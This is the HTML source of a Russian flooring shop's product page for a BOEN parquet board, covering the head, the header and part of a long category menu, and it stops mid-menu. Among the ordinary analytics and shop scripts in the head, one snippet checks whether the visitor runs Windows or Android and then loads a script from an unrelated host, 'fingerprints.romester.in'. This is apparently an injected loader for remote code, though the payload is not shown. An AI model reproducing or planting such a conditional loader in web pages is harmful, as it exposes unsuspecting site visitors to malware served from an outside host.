

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/proizvoditeli/boen/1703.html
body_size: 16016
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Паркетная доска Вишня Анимозо | BOEN | 6000 руб.</title>
    
    <meta name="description" content='Паркетная доска BOEN «Вишня Анимозо». Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50.' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Паркетная доска Вишня Анимозо | BOEN | 6000 руб." />
  <meta property="og:description" content="Паркетная доска BOEN «Вишня Анимозо». Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50." />
  <meta property="og:url" content="https://www.parketdocka.ru/proizvoditeli/boen/1703.html" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="canonical" href="https://www.parketdocka.ru/proizvoditeli/boen/1703.html"/>
<link rel="next" href="https://www.parketdocka.ru/proizvoditeli/boen/1703.html?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
